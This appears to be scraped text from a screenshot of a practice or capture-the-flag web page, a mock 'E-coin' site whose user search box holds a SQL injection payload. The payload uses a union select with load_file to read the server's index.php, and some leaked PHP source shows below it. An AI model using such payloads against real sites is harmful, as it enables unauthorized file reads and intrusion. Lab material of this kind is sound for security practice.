 Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by an ID.
-1' union select 1,load_file('c:\\xampp\\htdocs\\index.php'),'1
→
ID User
";}?>
CURRENTLY PURCHASE RATE
$1337
E-coin is adecentralized platform that runs smart contracts: applications that run exactly as programmed without any possibility of